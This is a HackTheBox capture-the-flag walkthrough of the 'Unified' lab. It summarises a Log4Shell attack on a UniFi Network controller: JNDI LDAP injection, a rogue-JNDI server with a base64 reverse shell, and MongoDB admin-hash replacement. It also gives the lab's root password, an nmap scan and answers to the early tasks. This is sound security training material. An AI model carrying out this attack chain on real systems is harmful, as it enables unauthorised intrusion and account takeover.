HTB Labs — Tier 2— “Unified” Machine Walkthrough | By: CyberAlp0
Hey Folks, this is CyberAlp0. Welcome to a new walkthrough powered by HTB, Tier 2, named “Unified.” Unified is one of the VIP labs in HackTheBox — Tier 2— Starting Point Phase. It focuses on many aspects and strengthens skills like Vulnerability Assessment, Custom Applications, MongoDB, Databases, Java, Reconnaissance, Clear Text Credentials, Default Credentials, and Code Injection.
Executive Summary
Here is an executive summary of the steps we will follow:

We are dealing with a java-based web application that interacts with DB servers at the backend. The way the web application is dealing with the DB servers is through an API. This API is a JNDI API that provides naming and directory functionality in Java applications, allowing Java applications to look up resources like databases, services, and other objects.

This lookup request will enable us to understand the technologies that are used in the database servers at the backend. We later find out that the DB servers are MongoDB. We inject a code in our JNDI LDAP lookup request to enable us to establish a reverse shell between the attacker and the target machine. This RCE (Remote Code Execution) will allow us to interact with the DB and enumerate all the users and their credentials. Using MongoDB commands, we will tamper with the administrator password to have a successful login to the web application and preform further activities like establishing SSH connection with the server to get the user and root flags.
Stage I: Scanning
Upon using Nmap service, it identifies four exposed ports: 22, 6789, 8080, and 8443. The service on port 8443 reveals a UniFi Network Controller (version 6.4.54), a Java-based application known to be vulnerable to CVE-2021–44228 (Log4Shell) — a critical remote code execution flaw affecting Log4j.
Upon the Nmap scan, we will find the following information
- Service Running: UniFi Network Controller
- Service Version: 6.4.54
- Exposed Port: 22, 6789, 8080, and 8443
Stage II: Enumeration
During the enumeration phase, the focus shifts to validating and understanding the extent of this vulnerability. By intercepting login requests with Burp Suite and injecting crafted JNDI LDAP payloads, the attacker confirms Log4Shell exploitation by capturing outbound LDAP traffic with tcpdump on port 389. This behaviour exposes the internal architecture: the UniFi application communicates with a backend MongoDB database using JNDI lookups, enabling a path to influence how the application interacts with backend services.
Stage III: Exploiting
A rogue LDAP server is deployed using rogue-JNDI, paired with a base64-encoded reverse shell payload to execute arbitrary commands on the server. Once the reverse shell is established, deeper enumeration reveals MongoDB running on port 27117, giving direct access to the UniFi application’s backend data. Using MongoDB queries, users and credentials are enumerated, and the administrator’s password hash is replaced to gain full access to the UniFi web dashboard. This access exposes the device authentication credentials — including the root user’s password NotACrackablePassword4U2022 — enabling SSH login and retrieval of both user and root flags.
Step 1: Exploiting the vulnerability
Step 2: Interacting with the DB to get the admin password
Let’s not waste more time on the introduction and begin hacking!
Step 1: Connecting to the Starting Point Labs Servers.
To attack the target machine, you have to be on the same network. You can read my blog which will guide you step-by-step into connecting to the target machine.
Step 2: Spawning the Machine and Starting to Solve the Tasks.
Task 1: What are the first four open ports?
Answer: 22,6789,8080,8443
Walkthrough:
By using Nmap for scanning the target, you will notice that 4 services are running over 4 different ports. These ports are:
- Port 22: Commonly used for secure remote administration of servers and secure file transfers (SSH, SFTP). It encrypts the client and server communication to protect against eavesdropping and man-in-the-middle attacks.
- Port 6789: Often associated with specific services or applications, such as IBM DB2
- Port 8080: Commonly used as an alternative port for web traffic, especially for web servers or proxies. It is often used for testing or development environments and for applications that require a different port than the default HTTP port (80).
- Port 8443: Typically used for secure web applications, particularly as an alternative to the standard HTTPS port (443). It can be used for administration interfaces, application servers, or APIs that require secure communication.


The command that will be used is
sudo nmap -sV -A -Pn 10.129.96.149Here’s a small breakdown of the command to understand the usage of different options:
- -sV: This option enables version detection. Nmap will attempt to determine the version of the services running on open ports.
- -A: This option enables OS detection, version detection, script scanning, and traceroute. It provides a comprehensive overview of the target, gathering as much information as possible about the operating system and services.
- -Pn: This option tells Nmap to skip the host discovery phase (i.e., it assumes the host is up). This is useful if you suspect that ICMP ping requests (used for host discovery) might be blocked by a firewall.
Task 2: What is the title of the software that is running on port 8443?
Answer: Unifi Network
Walkthrough:
According to the previous screenshot, we can determine that the software running on port 8443 is called “UniFi Network”.
UniFi Network is a product line from Ubiquiti Networks that provides a range of networking equipment and software for managing and controlling local area networks (LANs). The UniFi ecosystem includes wireless access points, switches, routers, and security gateways designed for both home and enterprise environments.
Some common ports are used by the UniFi service. most important of which are:

To make it easier for you to remember, any port that ends with 43 is secured, i.e used HTTPS.
Task 3: What is the version of the software that is running?
Answer: 6.4.54
Walkthrough:
Since we now already know that there is a service called Unifi Network that is running over port 8443, we can log into the target’s machine by typing the IP address followed by the port that is running through, just like follows:
HTTP://10.129.145.191:8443You will find the following response:
“Bad Request: This combination of host and port requires TLS.”

The error message “Bad Request: This combination of host and port requires TLS” typically indicates that you’re trying to access a web service that requires a secure connection (HTTPS), but you’re using an insecure connection (HTTP).
To solve this issue, replace the “HTTP” with “HTTPS”. However, this response will appear; just click on “advanced” to “Accept The Risk & Continue”.

